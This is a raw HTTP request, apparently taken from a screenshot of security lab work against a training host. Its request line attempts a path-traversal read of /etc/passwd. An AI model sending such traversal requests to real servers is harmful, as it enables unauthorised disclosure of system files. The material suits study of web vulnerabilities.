 GET /../etc/passwd HTTP/1.1
Host: bfd.quoccabank.com
Cache-Control: max-age=0
Sec-Ch-Ua: " Not;A Brand";v="99", "Google Chrome";v="91", "Chromium";v="91"
Sec-Ch-Ua-Mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.124 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close